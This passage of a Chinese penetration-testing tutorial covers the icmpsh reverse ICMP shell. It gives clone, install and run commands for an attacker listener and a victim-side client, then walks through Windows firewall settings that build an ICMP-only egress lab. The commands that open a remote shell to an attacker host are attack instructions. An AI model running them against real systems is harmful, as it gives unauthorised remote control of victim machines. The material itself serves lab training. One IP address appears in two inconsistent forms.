 六、icmpsh反弹shell --------------- ### 0 icmpsh简介 icmpsh 是一个简单的反向 ICMP shell,带有一个 win32 从站和一个 C、Perl 或 Python 中的 POSIX 兼容主站。与其他类似的开源工具相比,它的主要优势在于它不需要管理权限即可在目标机器上运行。 该工具干净、简单且便携。该目标Windows机器上从(客户端)运行,它是用C写的,在Windows受害者机器上运行服务器端,在攻击者机器上的任何平台上运行服务端。 ### 1 下载地址 ```php https://github.com/bdamele/icmpsh ``` ### 2 工具安装 **如果遇到报错,请看下面的报错解决方法** ```php #下载工具 git clone https://github.com/inquisb/icmpsh.git #安装依赖 apt-get install python-impacket #关闭本地ICMP应答 sysctl -w net.ipv4.icmp_echo_ignore_all=1 ``` ### 3 V/PS-kali运行icmpsh的控制端 ```php python icmpsh_m.py v/ps-ip attack-ip python icmpsh_m.py 192.168.3.76 192.168.3.88 ```  ### 4 WEB服务器运行 ```php icmpsh.exe -t 192.168.3.76 ```  v/ps接收到shell  使用wireshark抓包可以看到数据包都是ICMP协议  ### 5 报错解决 `You need to<span> </span>``install``Python Impacket library first` 解决: ```php git clone https://github.com/SecureAuthCorp/impacket.git cd impacket pip install -r requirements.txt python setup.py install ``` 如果第三行命令报错  切换普通用户再执行  安装完成后切换用户进行监听 ### 6 局限性 V/PS和WEB服务器必须要能够相互ping通 七、附:隧道场景搭建 ---------- windows server 2019环境-icmp出网环境搭建记录 ### 1 WEB服务器环境搭建 设置Windows防火墙策略 ### 1) 启用防火墙  ### 2) 防火墙高级设置(重点) **(1)设置阻止入站/出站连接** 打开高级设置  选择属性   域配置文件、专用配置文件、公用配置文件这三个标签中出站连接设置为阻止,确定 再次查看  **(2)禁用全部已启用的入站规则** 选择入站规则,按照已启用排序,把启用的规则选中,全部禁用   **(3)新建入站规则:允许80端口tcp入站** 新建一个web服务,仅TCP的80端口入站  选择端口,下一步  选择tcp,输入特定端口80  默认选择允许连接,下一步  选择专用 公用,下一步  随便命名,完成  **(4)新建出站规则:允许ICMP协议出站** 禁用全部已启用的出站规则:同样点击出站规则,把启用的全部禁用掉 新建一个基于icmp协议的规则  选择自定义,协议和端口  默认,下一步  协议类型选择icmpv4,其余默认,下一步。"这里可以查看几个协议的协议号"  作用域默认任何IP地址,下一步  选择允许连接,下一步  选择专用、公用,下一步  输入命名,完成  - - - - - - **(5)新建出站规则:允许连接内网服务器** 开启对内网服务器172.16.5.100所有访问权限。  选择自定义,下一步  默认选择所有程序,下一步  默认,下一步  远程ip地址设置为176.16.5.100  选择允许连接,下一步  选择专用、公用,下一步   **(6)新建入站规则:允许远程桌面连接自己** 用来对Ptunnel工具测试使用 新建入站规则,选择自定义,下一步  默认,下一步  默认,下一步  这里设置远程ip地址为本地地址(这里没有过多测试,这样设置能达到目的) 